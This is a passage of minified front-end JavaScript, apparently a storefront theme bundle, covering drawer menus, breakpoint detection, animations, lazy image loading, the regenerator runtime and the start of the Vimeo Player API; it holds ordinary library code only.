t2=document.getElementById(e2),n2=document.getElementById("DrawerOverlay");if(this.header||(this.header=document.querySelector(i.header)),!i.isOpen(t2)){if(this.detectClickOutsideDrawer(),t2.setOpenState(!0),r.a.mediaQuery.current=="small"){window.theme.scrollPos=window.pageYOffset;var o2=0;!this.header.classList.contains("stuck-top")||this.header.classList.contains("abs-sticky")||document.body.classList.contains("announcement-bar-closed")||(o2=this.header.scrollHeight),document.body.style.marginTop="-".concat(window.theme.scrollPos-o2,"px"),this.header.classList.contains("stuck-top")&&this.header.classList.add("fix")}document.body.classList.add("freeze--small"),n2.classList.add("active"),n2.style.height=document.documentElement.scrollHeight+"px",t2.dispatchEvent(new CustomEvent("draweropen"))}},toggleDrawer:function(e2){e2&&e2.preventDefault();var t2=e2.target.getAttribute("aria-controls"),n2=document.getElementById(t2);n2&&i.isOpen(n2)?a.closeDrawer():a.openDrawerById(t2)},closeDrawer:function(){var e2=document.getElementById("DrawerOverlay"),t2=document.querySelector(i.header),n2=document.querySelectorAll("".concat(i.openDrawer));a.removeEscapeListener(),n2.forEach(function(e3){e3.setOpenState(!1),Object(o.e)(),e3.dispatchEvent(new CustomEvent("drawerclose"))}),document.removeEventListener("click",a.possiblyCloseDrawer),document.body.classList.remove("freeze--small"),r.a.mediaQuery.current=="small"&&(document.body.style.marginTop=null,t2.classList.remove("fix"),window.theme.scrollPos&&(window.scrollTo(0,window.theme.scrollPos),window.theme.scrollPos=void 0)),e2.classList.remove("active"),e2.style.height=null},detectClickOutsideDrawer:function(){document.addEventListener("click",a.possiblyCloseDrawer)},possiblyCloseDrawer:function(e2){var t2=document.querySelector("".concat(i.openDrawer)),n2=e2.target,r2=document.getElementById(n2.getAttribute("aria-controls"));if(t2==r2)return!1;(function(){do{if(n2==t2||n2.nodeType===1&&n2.hasAttribute("data-modal-container")||n2.nodeType===1&&n2.getAttribute("id")=="AnnouncementBar")return!0;n2=n2.parentNode}while(n2);return!1})()||a.closeDrawer()},escapeClosesDrawer:function(e2){(e2.key=="Escape"||e2.keyCode==27)&&this.closeDrawer()},addEscapeListener:function(){document.addEventListener("keydown",this.escapeClose)},removeEscapeListener:function(){document.removeEventListener("keydown",this.escapeClose)},setAria:function(e2){var t2=document.getElementById(e2.getAttribute("aria-controls"));t2&&(t2.setOpenState(!1),t2.setAttribute("role","dialog"),t2.querySelector("[data-close]")&&t2.setAttribute("aria-modal",!0),e2.setAttribute("aria-haspopup",!0))}}},2:function(e,t,n){"use strict";n.d(t,"a",function(){return a});var r=n(4),o=n.n(r),i=n(1);window.AB={plugins:{mediaQuery:function(e2){window.AB.mediaQuery=function(){var t2=e2||{bp:{}};function n2(){var e3=[];for(var n3 in t2.bp)t2.bp.hasOwnProperty(n3)&&window.matchMedia(t2.bp[n3]).matches&&e3.push(n3);return e3}var r2=n2();return i.b.add({parent:window,type:"resize",callback:function(){var e3=n2();e3.join("|")!==r2.join("|")&&(r2=e3,window.dispatchEvent(new CustomEvent("changed.ab-mediaquery")))}}),{get current(){return r2},is:function(e3){return!!t2.bp[e3]&&window.matchMedia(t2.bp[e3]).matches}}}()}}};var a=AB;a.plugins.mediaQuery({bp:{small:"screen and (max-width: ".concat(o.a.sm,")"),medium:"screen and (min-width: ".concat(parseInt(o.a.sm.replace("px",""))+1,"px)"),large:"screen and (min-width: ".concat(parseInt(o.a.md.replace("px",""))+1,"px)")}})},20:function(e,t,n){"use strict";function r(e2){return e2 instanceof Element||e2 instanceof HTMLDocument}n.d(t,"a",function(){return o});var o={open:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",openSize:n2.openSize||!1,speed:n2.speed||300,removeSize:n2.removeSize!==!1,callback:n2.callback||function(){}},i=(e2=r(o2.target)?o2.target:document.querySelector(o2.target)).style.transition;e2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),o2.animate=="height"&&(t2=e2.scrollHeight),o2.animate=="width"&&(t2=e2.scrollWidth),o2.openSize&&(t2=o2.openSize),requestAnimationFrame(function(){e2.setAttribute("aria-hidden",!1),e2.style[o2.animate]="".concat(t2,"px"),o2.transitionClass&&e2.classList.add(o2.transitionClass),setTimeout(function(){o2.removeSize&&(e2.style[o2.animate]=null),e2.style.transition=i,o2.toggleClass&&e2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&e2.toggleAttribute(o2.toggleAttribute),o2.removeSize&&(e2.style[o2.animate]=null),e2.classList.remove(o2.transitionClass),o2.callback()},o2.speed)})},close:function(){var e2,t2,n2=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},o2={target:n2.target||null,toggleClass:n2.toggleClass||null,toggleAttribute:n2.toggleAttribute||null,transitionClass:n2.transitionClass||null,animate:n2.animate||"height",closeSize:n2.closeSize||0,speed:n2.speed||300,callback:n2.callback||function(){}};e2=r(o2.target)?o2.target:document.querySelector(o2.target),o2.animate=="height"&&(t2=e2.scrollHeight),o2.animate=="width"&&(t2=e2.scrollWidth);var i=e2.style.transition;e2.style.transition="".concat(o2.animate," ").concat(o2.speed,"ms"),requestAnimationFrame(function(){e2.style[o2.animate]=t2+"px",o2.transitionClass&&e2.classList.add(o2.transitionClass),requestAnimationFrame(function(){e2.style[o2.animate]=o2.closeSize+"px",setTimeout(function(){e2.style.transition=i,o2.toggleClass&&e2.classList.toggle(o2.toggleClass),o2.toggleAttribute&&e2.toggleAttribute(o2.toggleAttribute),e2.classList.remove(o2.transitionClass),e2.setAttribute("aria-hidden",!0),o2.callback()},o2.speed)})})}}},21:function(e,t,n){"use strict";n.d(t,"a",function(){return o});var r=n(0);function o(e2){Object(r.e)(e2,{onLoad:function(){var t2=this;n(59)("./".concat(e2)).then(function(e3){var n2=e3.section;for(var r2 in n2)Object.hasOwnProperty.call(n2,r2)&&(t2[r2]=n2[r2]);t2.onLoad()})}}),Object(r.d)(e2)}},22:function(e,t,n){var r=function(e2){"use strict";var t2=Object.prototype,n2=t2.hasOwnProperty,r2=typeof Symbol=="function"?Symbol:{},o=r2.iterator||"@@iterator",i=r2.asyncIterator||"@@asyncIterator",a=r2.toStringTag||"@@toStringTag";function c(e3,t3,n3){return Object.defineProperty(e3,t3,{value:n3,enumerable:!0,configurable:!0,writable:!0}),e3[t3]}try{c({},"")}catch{c=function(e4,t3,n3){return e4[t3]=n3}}function s(e3,t3,n3,r3){var o2=t3&&t3.prototype instanceof d?t3:d,i2=Object.create(o2.prototype),a2=new A(r3||[]);return i2._invoke=function(e4,t4,n4){var r4="suspendedStart";return function(o3,i3){if(r4==="executing")throw new Error("Generator is already running");if(r4==="completed"){if(o3==="throw")throw i3;return C()}for(n4.method=o3,n4.arg=i3;;){var a3=n4.delegate;if(a3){var c2=w(a3,n4);if(c2){if(c2===l)continue;return c2}}if(n4.method==="next")n4.sent=n4._sent=n4.arg;else if(n4.method==="throw"){if(r4==="suspendedStart")throw r4="completed",n4.arg;n4.dispatchException(n4.arg)}else n4.method==="return"&&n4.abrupt("return",n4.arg);r4="executing";var s2=u(e4,t4,n4);if(s2.type==="normal"){if(r4=n4.done?"completed":"suspendedYield",s2.arg===l)continue;return{value:s2.arg,done:n4.done}}s2.type==="throw"&&(r4="completed",n4.method="throw",n4.arg=s2.arg)}}}(e3,n3,a2),i2}function u(e3,t3,n3){try{return{type:"normal",arg:e3.call(t3,n3)}}catch(e4){return{type:"throw",arg:e4}}}e2.wrap=s;var l={};function d(){}function f(){}function h(){}var p={};c(p,o,function(){return this});var m=Object.getPrototypeOf,v=m&&m(m(k([])));v&&v!==t2&&n2.call(v,o)&&(p=v);var y=h.prototype=d.prototype=Object.create(p);function g(e3){["next","throw","return"].forEach(function(t3){c(e3,t3,function(e4){return this._invoke(t3,e4)})})}function b(e3,t3){var r3;this._invoke=function(o2,i2){function a2(){return new t3(function(r4,a3){(function r5(o3,i3,a4,c2){var s2=u(e3[o3],e3,i3);if(s2.type!=="throw"){var l2=s2.arg,d2=l2.value;return d2&&typeof d2=="object"&&n2.call(d2,"__await")?t3.resolve(d2.__await).then(function(e4){r5("next",e4,a4,c2)},function(e4){r5("throw",e4,a4,c2)}):t3.resolve(d2).then(function(e4){l2.value=e4,a4(l2)},function(e4){return r5("throw",e4,a4,c2)})}c2(s2.arg)})(o2,i2,r4,a3)})}return r3=r3?r3.then(a2,a2):a2()}}function w(e3,t3){var n3=e3.iterator[t3.method];if(n3===void 0){if(t3.delegate=null,t3.method==="throw"){if(e3.iterator.return&&(t3.method="return",t3.arg=void 0,w(e3,t3),t3.method==="throw"))return l;t3.method="throw",t3.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r3=u(n3,e3.iterator,t3.arg);if(r3.type==="throw")return t3.method="throw",t3.arg=r3.arg,t3.delegate=null,l;var o2=r3.arg;return o2?o2.done?(t3[e3.resultName]=o2.value,t3.next=e3.nextLoc,t3.method!=="return"&&(t3.method="next",t3.arg=void 0),t3.delegate=null,l):o2:(t3.method="throw",t3.arg=new TypeError("iterator result is not an object"),t3.delegate=null,l)}function E(e3){var t3={tryLoc:e3[0]};1 in e3&&(t3.catchLoc=e3[1]),2 in e3&&(t3.finallyLoc=e3[2],t3.afterLoc=e3[3]),this.tryEntries.push(t3)}function S(e3){var t3=e3.completion||{};t3.type="normal",delete t3.arg,e3.completion=t3}function A(e3){this.tryEntries=[{tryLoc:"root"}],e3.forEach(E,this),this.reset(!0)}function k(e3){if(e3){var t3=e3[o];if(t3)return t3.call(e3);if(typeof e3.next=="function")return e3;if(!isNaN(e3.length)){var r3=-1,i2=function t4(){for(;++r3<e3.length;)if(n2.call(e3,r3))return t4.value=e3[r3],t4.done=!1,t4;return t4.value=void 0,t4.done=!0,t4};return i2.next=i2}}return{next:C}}function C(){return{value:void 0,done:!0}}return f.prototype=h,c(y,"constructor",h),c(h,"constructor",f),f.displayName=c(h,a,"GeneratorFunction"),e2.isGeneratorFunction=function(e3){var t3=typeof e3=="function"&&e3.constructor;return!!t3&&(t3===f||(t3.displayName||t3.name)==="GeneratorFunction")},e2.mark=function(e3){return Object.setPrototypeOf?Object.setPrototypeOf(e3,h):(e3.__proto__=h,c(e3,a,"GeneratorFunction")),e3.prototype=Object.create(y),e3},e2.awrap=function(e3){return{__await:e3}},g(b.prototype),c(b.prototype,i,function(){return this}),e2.AsyncIterator=b,e2.async=function(t3,n3,r3,o2,i2){i2===void 0&&(i2=Promise);var a2=new b(s(t3,n3,r3,o2),i2);return e2.isGeneratorFunction(n3)?a2:a2.next().then(function(e3){return e3.done?e3.value:a2.next()})},g(y),c(y,a,"Generator"),c(y,o,function(){return this}),c(y,"toString",function(){return"[object Generator]"}),e2.keys=function(e3){var t3=[];for(var n3 in e3)t3.push(n3);return t3.reverse(),function n4(){for(;t3.length;){var r3=t3.pop();if(r3 in e3)return n4.value=r3,n4.done=!1,n4}return n4.done=!0,n4}},e2.values=k,A.prototype={constructor:A,reset:function(e3){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(S),!e3)for(var t3 in this)t3.charAt(0)==="t"&&n2.call(this,t3)&&!isNaN(+t3.slice(1))&&(this[t3]=void 0)},stop:function(){this.done=!0;var e3=this.tryEntries[0].completion;if(e3.type==="throw")throw e3.arg;return this.rval},dispatchException:function(e3){if(this.done)throw e3;var t3=this;function r3(n3,r4){return a2.type="throw",a2.arg=e3,t3.next=n3,r4&&(t3.method="next",t3.arg=void 0),!!r4}for(var o2=this.tryEntries.length-1;o2>=0;--o2){var i2=this.tryEntries[o2],a2=i2.completion;if(i2.tryLoc==="root")return r3("end");if(i2.tryLoc<=this.prev){var c2=n2.call(i2,"catchLoc"),s2=n2.call(i2,"finallyLoc");if(c2&&s2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0);if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}else if(c2){if(this.prev<i2.catchLoc)return r3(i2.catchLoc,!0)}else{if(!s2)throw new Error("try statement without catch or finally");if(this.prev<i2.finallyLoc)return r3(i2.finallyLoc)}}}},abrupt:function(e3,t3){for(var r3=this.tryEntries.length-1;r3>=0;--r3){var o2=this.tryEntries[r3];if(o2.tryLoc<=this.prev&&n2.call(o2,"finallyLoc")&&this.prev<o2.finallyLoc){var i2=o2;break}}i2&&(e3==="break"||e3==="continue")&&i2.tryLoc<=t3&&t3<=i2.finallyLoc&&(i2=null);var a2=i2?i2.completion:{};return a2.type=e3,a2.arg=t3,i2?(this.method="next",this.next=i2.finallyLoc,l):this.complete(a2)},complete:function(e3,t3){if(e3.type==="throw")throw e3.arg;return e3.type==="break"||e3.type==="continue"?this.next=e3.arg:e3.type==="return"?(this.rval=this.arg=e3.arg,this.method="return",this.next="end"):e3.type==="normal"&&t3&&(this.next=t3),l},finish:function(e3){for(var t3=this.tryEntries.length-1;t3>=0;--t3){var n3=this.tryEntries[t3];if(n3.finallyLoc===e3)return this.complete(n3.completion,n3.afterLoc),S(n3),l}},catch:function(e3){for(var t3=this.tryEntries.length-1;t3>=0;--t3){var n3=this.tryEntries[t3];if(n3.tryLoc===e3){var r3=n3.completion;if(r3.type==="throw"){var o2=r3.arg;S(n3)}return o2}}throw new Error("illegal catch attempt")},delegateYield:function(e3,t3,n3){return this.delegate={iterator:k(e3),resultName:t3,nextLoc:n3},this.method==="next"&&(this.arg=void 0),l}},e2}(e.exports);try{regeneratorRuntime=r}catch{typeof globalThis=="object"?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},23:function(e,t,n){"use strict";n.d(t,"a",function(){return i});var r=n(7),o=n(12),i={init:function(e2){var t2=this;if(document.body.imageMutationAdded||(document.body.imageMutationAdded=!0,new MutationObserver(function(e3){e3.forEach(function(e4){e4.addedNodes.length>0&&e4.addedNodes.forEach(function(e5){e5.children&&e5.querySelectorAll('img[loading="lazy"]').length&&i.init(e5)})})}).observe(document.body,{childList:!0,subtree:!0})),e2=e2||document,"loading"in HTMLImageElement.prototype){var n2=this,a=new MutationObserver(function(e3,t3){e3.forEach(function(e4){e4.attributeName==="class"&&(e4.target.classList.contains("hide")||e4.target.querySelectorAll('img[loading="lazy"]').forEach(function(e5){e5.width>0&&n2.reveal(e5)}))})});e2.querySelectorAll('img[loading="lazy"]').forEach(function(e3){if(!e3.initalized){var n3=Object(o.b)(e3,"hide");n3?n3&&a.observe(n3,{attributes:!0}):t2.reveal(e3),e3.initialized=!0}})}else Object(r.a)(window.theme.scripts.lazysizes)},reveal:function(e2){if(e2.dataset&&!e2.hasAttribute("data-loaded")){if(e2.dataset.sizes=="auto"&&(parseInt(e2.width/window.innerWidth*100)!=0&&(e2.sizes=parseInt(e2.width/window.innerWidth*100)+"vw"),!e2.sizes||e2.sizes==0)){var t2=function(e3){for(;!e3.offsetWidth;)if((e3=e3.parentElement)==document.body)return!1;return e3}(e2);t2&&(e2.sizes=parseInt(t2.offsetWidth/window.innerWidth*100)+"vw")}e2.dataset.src&&(e2.src=e2.dataset.src),e2.dataset.srcset&&(e2.srcset=e2.dataset.srcset),e2.addEventListener("load",function(){e2.setAttribute("data-loaded",""),e2.parentElement.setAttribute("data-image-loaded","")})}},show:function(e2){this.reveal(e2),e2.loading=="lazy"&&e2.removeAttribute("loading")}}},24:function(e,t,n){"use strict";(function(e2,n2){function r(e3,t2){if(!(e3 instanceof t2))throw new TypeError("Cannot call a class as a function")}function o(e3,t2){for(var n3=0;n3<t2.length;n3++){var r2=t2[n3];r2.enumerable=r2.enumerable||!1,r2.configurable=!0,"value"in r2&&(r2.writable=!0),Object.defineProperty(e3,r2.key,r2)}}var i=e2!==void 0&&{}.toString.call(e2)==="[object global]";function a(e3,t2){return e3.indexOf(t2.toLowerCase())===0?e3:"".concat(t2.toLowerCase()).concat(e3.substr(0,1).toUpperCase()).concat(e3.substr(1))}function c(e3){return!!(e3&&e3.nodeType===1&&"nodeName"in e3&&e3.ownerDocument&&e3.ownerDocument.defaultView)}function s(e3){return!isNaN(parseFloat(e3))&&isFinite(e3)&&Math.floor(e3)==e3}function u(e3){return/^(https?:)?\/\/((player|www)\.)?vimeo\.com(?=$|\/)/.test(e3)}function l(){var e3=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},t2=e3.id,n3=e3.url,r2=t2||n3;if(!r2)throw new Error("An id or url must be passed, either in an options object or as a data-vimeo-id or data-vimeo-url attribute.");if(s(r2))return"https://vimeo.com/".concat(r2);if(u(r2))return r2.replace("http:","https:");throw t2?new TypeError("\u201C".concat(t2,"\u201D is not a valid video id.")):new TypeError("\u201C".concat(r2,"\u201D is not a vimeo.com url."))}var d=Array.prototype.indexOf!==void 0,f=typeof window<"u"&&window.postMessage!==void 0;if(!(i||d&&f))throw new Error("Sorry, the Vimeo Player API is not available in this browser.");var h=typeof globalThis<"u"?globalThis:typeof window<"u"?window:e2!==void 0?e2:typeof self<"u"?self:{};(function(e3){if(!e3.WeakMap){var t2=Object.prototype.hasOwnProperty,n3=Object.defineProperty&&function(){try{return Object.defineProperty({},"x",{value:1}).x===1}catch{}}(),r2=function(e4,t3,r3){n3?Object.defineProperty(e4,t3,{configurable:!0,writable:!0,value:r3}):e4[t3]=r3};e3.WeakMap=function(){function e4(){if(this===void 0)throw new TypeError("Constructor WeakMap requires 'new'");if(r2(this,"_id",i2("_WeakMap")),arguments.length>0)throw new TypeError("WeakMap iterable is not supported")}function n4(e5,n5){if(!o2(e5)||!t2.call(e5,"_id"))throw new TypeError(n5+" method called on incompatible receiver "+typeof e5)}function i2(e5){return e5+"_"+a2()+"."+a2()}function a2(){return Math.random().toString().substring(2)}return r2(e4.prototype,"delete",function(e5){if(n4(this,"delete"),!o2(e5))return!1;var t3=e5[this._id];return!(!t3||t3[0]!==e5)&&(delete e5[this._id],!0)}),r2(e4.prototype,"get",function(e5){if(n4(this,"get"),o2(e5)){var t3=e5[this._id];return t3&&t3[0]===e5?t3[1]:void 0}}),r2(e4.prototype,"has",function(e5){if(n4(this,"has"),!o2(e5))return!1;var t3=e5[this._id];return!(!t3||t3[0]!==e5)}),r2(e4.prototype,"set",function(e5,t3){if(n4(this,"set"),!o2(e5))throw new TypeError("Invalid value used as weak map key");var i3=e5[this._id];return i3&&i3[0]===e5?(i3[1]=t3,this):(r2(e5,this._id,[e5,t3]),this)}),r2(e4,"_polyfill",!0),e4}()}function o2(e4){return Object(e4)===e4}})(typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:h);var p=function(e3,t2){return e3(t2={exports:{}},t2.exports),t2.exports}(function(e3){var t2,r2,o2;o2=function(){var e4,t3,r3,o3=Object.prototype.toString,i2=n2!==void 0?function(e5){return n2(e5)}:setTimeout;try{Object.defineProperty({},"x",{}),e4=function(e5,t4,n3,r4){return Object.defineProperty(e5,t4,{value:n3,writable:!0,configurable:r4!==!1})}}catch{e4=function(e5,t5,n3){return e5[t5]=n3,e5}}function a2(e5,n3){r3.add(e5,n3),t3||(t3=i2(r3.drain))}function c2(e5){var t4,n3=typeof e5;return e5==null||n3!="object"&&n3!="function"||(t4=e5.then),typeof t4=="function"&&t4}function s2(){for(var e5=0;e5<this.chain.length;e5++)u2(this,this.state===1?this.chain[e5].success:this.chain[e5].failure,this.chain[e5]);this.chain.length=0}function u2(e5,t4,n3){var r4,o4;try{t4===!1?n3.reject(e5.msg):(r4=t4===!0?e5.msg:t4.call(void 0,e5.msg))===n3.promise?n3.reject(TypeError("Promise-chain cycle")):(o4=c2(r4))?o4.call(r4,n3.resolve,n3.reject):n3.resolve(r4)}catch(e6){n3.reject(e6)}}function l2(e5){var t4,n3=this;if(!n3.triggered){n3.triggered=!0,n3.def&&(n3=n3.def);try{(t4=c2(e5))?a2(function(){var r4=new h2(n3);try{t4.call(e5,function(){l2.apply(r4,arguments)},function(){d2.apply(r4,arguments)})}catch(e6){d2.call(r4,e6)}}):(n3.msg=e5,n3.state=1,n3.chain.length>0&&a2(s2,n3))}catch(e6){d2.call(new h2(n3),e6)}}}function d2(e5){var t4=this;t4.triggered||(t4.triggered=!0,t4.def&&(t4=t4.def),t4.msg=e5,t4.state=2,t4.chain.length>0&&a2(s2,t4))}function f2(e5,t4,n3,r4){for(var o4=0;o4<t4.length;o4++)(function(o5){e5.resolve(t4[o5]).then(function(e6){n3(o5,e6)},r4)})(o4)}function h2(e5){this.def=e5,this.triggered=!1}function p2(e5){this.promise=e5,this.state=0,this.triggered=!1,this.chain=[],this.msg=void 0}function m2(e5){if(typeof e5!="function")throw TypeError("Not a function");if(this.__NPO__!==0)throw TypeError("Not a promise");this.__NPO__=1;var t4=new p2(this);this.then=function(e6,n3){var r4={success:typeof e6!="function"||e6,failure:typeof n3=="function"&&n3};return r4.promise=new this.constructor(function(e7,t5){if(typeof e7!="function"||typeof t5!="function")throw TypeError("Not a function");r4.resolve=e7,r4.reject=t5}),t4.chain.push(r4),t4.state!==0&&a2(s2,t4),r4.promise},this.catch=function(e6){return this.then(void 0,e6)};try{e5.call(void 0,function(e6){l2.call(t4,e6)},function(e6){d2.call(t4,e6)})}catch(e6){d2.call(t4,e6)}}r3=function(){var e5,n3,r4;function o4(e6,t4){this.fn=e6,this.self=t4,this.next=void 0}return{add:function(t4,i3){r4=new o4(t4,i3),n3?n3.next=r4:e5=r4,n3=r4,r4=void 0},drain:function(){var r5=e5;for(e5=n3=t3=void 0;r5;)r5.fn.call(r5.self),r5=r5.next}}}();var v2=e4({},"constructor",m2,!1);return m2.prototype=v2,e4(v2,"__NPO__",0,!1),e4(m2,"resolve",function(e5){return e5&&typeof e5=="object"&&e5.__NPO__===1?e5:new this(function(t4,n3){if(typeof t4!="function"||typeof n3!="function")throw TypeError("Not a function");t4(e5)})}),e4(m2,"reject",function(e5){return new this(function(t4,n3){if(typeof t4!="function"||typeof n3!="function")throw TypeError("Not a function");n3(e5)})}),e4(m2,"all",function(e5){var t4=this;return o3.call(e5)!="[object Array]"?t4.reject(TypeError("Not an array")):e5.length===0?t4.resolve([]):new t4(function(n3,r4){if(typeof n3!="function"||typeof r4!="function")throw TypeError("Not a function");var o4=e5.length,i3=Array(o4),a3=0;f2(t4,e5,function(e6,t5){i3[e6]=t5,++a3===o4&&n3(i3)},r4)})}),e4(m2,"race",function(e5){var t4=this;return o3.call(e5)!="[object Array]"?t4.reject(TypeError("Not an array")):new t4(function(n3,r4){if(typeof n3!="function"||typeof r4!="function")throw TypeError("Not a function");f2(t4,e5,function(e6,t5){n3(t5)},r4)})}),m2},(r2=h)[t2="Promise"]=r2[t2]||o2(),e3.exports&&(e3.exports=r2[t2])}),m=new WeakMap;function v(e3,t2,n3){var r2=m.get(e3.element)||{};t2 in r2||(r2[t2]=[]),r2[t2].push(n3),m.set(e3.element,r2)}function y(e3,t2){return(m.get(e3.element)||{})[t2]||[]}function g(e3,t2,n3){var r2=m.get(e3.element)||{};if(!r2[t2])return!0;if(!n3)return r2[t2]=[],m.set(e3.element,r2),!0;var o2=r2[t2].indexOf(n3);return o2!==-1&&r2[t2].splice(o2,1),m.set(e3.element,r2),r2[t2]&&r2[t2].length===0}function b(e3,t2){var n3=m.get(e3);m.set(t2,n3),m.delete(e3)}var w=["autopause","autoplay","background","byline","color","controls","dnt","height","id","keyboard","loop","maxheight","maxwidth","muted","playsinline","portrait","responsive","speed","texttrack","title","transparent","url","width"];function E(e3){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return w.reduce(function(t3,n3){var r2=e3.getAttribute("data-vimeo-".concat(n3));return(r2||r2==="")&&(t3[n3]=r2===""?1:r2),t3},t2)}function S(e3,t2){var n3=e3.html;if(!t2)throw new TypeError("An element must be provided");if(t2.getAttribute("data-vimeo-initialized")!==null)return t2.querySelector("iframe");var r2=document.createElement("div");return r2.innerHTML=n3,t2.appendChild(r2.firstChild),t2.setAttribute("data-vimeo-initialized","true"),t2.querySelector("iframe")}function A(e3){var t2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{},n3=arguments.length>2?arguments[2]:void 0;return new Promise(function(r2,o2){if(!u(e3))throw new TypeError("\u201C".concat(e3,"\u201D is not a vimeo.com url."));var i2="https://vimeo.com/api/oembed.json?url=".concat(encodeURIComponent(e3));for(var a2 in t2)t2.hasOwnProperty(a2)&&(i2+="&".concat(a2,"=").concat(encodeURIComponent(t2[a2])));var c2="XDomainRequest"in window?new XDomainRequest:new XMLHttpRequest;c2.open("GET",i2,!0),c2.onload=function(){if(c2.status!==404)if(c2.status!==403)try{var t3=JSON.parse(c2.responseText);if(t3.domain_status_code===403)return S(t3,n3),void o2(new Error("\u201C".concat(e3,"\u201D is not embeddable.")));r2(t3)}catch(e4){o2(e4)}else o2(new Error("\u201C".concat(e3,"\u201D is not embeddable.")));else o2(new Error("\u201C".concat(e3,"\u201D was not found.")))},c2.onerror=function(){var e4=c2.status?" (".concat(c2.status,")"):"";o2(new Error("There was an error fetching the embed code from Vimeo".concat(e4,".")))},c2.send()})}function k(e3){if(typeof e3=="string")try{e3=JSON.parse(e3)}catch(e4){return console.warn(e4),{}}return e3}function C(e3,t2,n3){if(e3.element.contentWindow&&e3.element.contentWindow.postMessage){var r2={method:t2};n3!==void 0&&(r2.value=n3);var o2=parseFloat(navigator.userAgent.toLowerCase().replace(/^.*msie (\d+).*$/,"$1"));o2>=8&&o2<10&&(r2=JSON.stringify(r2)),e3.element.contentWindow.postMessage(r2,e3.origin)}}function L(e3,t2){var n3,r2=[];if((t2=k(t2)).event)t2.event==="error"&&y(e3,t2.data.method).forEach(function(n4){var r3=new Error(t2.data.message);r3.name=t2.data.name,n4.reject(r3),g(e3,t2.data.method,n4)}),r2=y(e3,"event:".concat(t2.event)),n3=t2.data;else if(t2.method){var o2=function(e4,t3){var n4=y(e4,t3);if(n4.length<1)return!1;var r3=n4.shift();return g(e4,t3,r3),r3}(e3,t2.method);o2&&(r2.push(o2),n3=t2.value)}r2.forEach(function(t3){try{if(typeof t3=="function")return void t3.call(e3,n3);t3.resolve(n3)}catch{}})}var x=new WeakMap,O=new WeakMap,T={},q=function(){function e3(t3){var n4=this,o2=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(r(this,e3),window.jQuery&&t3 instanceof jQuery&&(t3.length>1&&window.console&&console.warn&&console.warn("A jQuery object with multiple elements was passed, using the first element."),t3=t3[0]),typeof document<"u"&&typeof t3=="string"&&(t3=document.getElementById(t3)),!c(t3))throw new TypeError("You must pass either a valid element or a valid id.");if(t3.nodeName!=="IFRAME"){var i3=t3.querySelector("iframe");i3&&(t3=i3)}if(t3.nodeName==="IFRAME"&&!u(t3.getAttribute("src")||""))throw new Error("The player element passed isn\u2019t a Vimeo embed.");if(x.has(t3))return x.get(t3);this._window=t3.ownerDocument.defaultView,this.element=t3,this.origin="*";var a2=new p(function(e4,r2){if(n4._onMessage=function(t4){if(u(t4.origin)&&n4.element.contentWindow===t4.source){n4.origin==="*"&&(n4.origin=t4.origin);var o3=k(t4.data);if(o3&&o3.event==="error"&&o3.data&&o3.data.method==="ready"){var i5=new Error(o3.data.message);return i5.name=o3.data.name,void r2(i5)}var a3=o3&&o3.event==="ready",c2=o3&&o3.method==="ping";if(a3||c2)return n4.element.setAttribute("data-ready","true"),void e4();L(n4,o3)}},n4._window.addEventListener("message",n4._onMessage),n4.element.nodeName!=="IFRAME"){var i4=E(t3,o2);A(l(i4),i4,t3).then(function(e5){var r3=S(e5,t3);return n4.element=r3,n4._originalElement=t3,b(t3,r3),x.set(n4.element,n4),e5}).catch(r2)}});if(O.set(this,a2),x.set(this.element,this),this.element.nodeName==="IFRAME"&&C(this,"ping"),T.isEnabled){var s2=function(){return T.exit()};this.fullscreenchangeHandler=function(){T.isFullscreen?v(n4,"event:exitFullscreen",s2):g(n4,"event:exitFullscreen",s2),n4.ready().then(function(){C(n4,"fullscreenchange",T.isFullscreen)})},T.on("fullscreenchange",this.fullscreenchangeHandler)}return this}var t2,n3,i2;return t2=e3,(n3=[{key:"callMethod",value:function(e4){var t3=this,n4=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return new p(function(r2,o2){return t3.ready().then(function(){v(t3,e4,{resolve:r2,reject:o2}),C(t3,e4,n4)}).catch(o2)})}},{key:"get",value:function(e4){var t3=this;return new p(function(n4,r2){return e4=a(e4,"get"),t3.ready().then(function(){v(t3,e4,{resolve:n4,reject:r2}),C(t3,e4)}).catch(r2)})}},{key:"set",value:function(e4,t3){var n4=this;return new p(function(r2,o2){if(e4=a(e4,"set"),t3==null)throw new TypeError("There must be a value to set.");return n4.ready().then(function(){v(n4,e4,{resolve:r2,reject:o2}),C(n4,e4,t3)}).catch(o2)})}},{key:"on",value:function(e4,t3){if(!e4)throw new TypeError("You must pass an event name.");if(!t3)throw new TypeError("You must pass a callback function.");if(typeof t3!="function")throw new TypeError("The callback must be a function.");y(this,"event:".concat(e4)).length===0&&this.callMethod("addEventListener",e4).catch(function(){}),v(this,"event:".concat(e4),t3)}},{key:"off",value:function(e4,t3){if(!e4)throw new TypeError("You must pass an event name.");if(t3&&typeof t3!="function")throw new TypeError("The callback must be a function.");g(this,"event:".concat(e4),t3)&&this.callMethod("removeEventListener",e4).catch(function(e5){})}},{key:"loadVideo",value:function(e4){return this.callMethod("loadVideo",e4)}},{key:"ready",value:function(){var e4=O.get(this)||new p(function(e5,t3){t3(new Error("Unknown player. Probably unloaded."))});return p.resolve(e4)}},{key:"addCuePoint",value:function(e4){var t3=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};return this.callMethod("addCuePoint",{time:e4,data:t3})}},{key:"removeCuePoint",value:function(e4){return 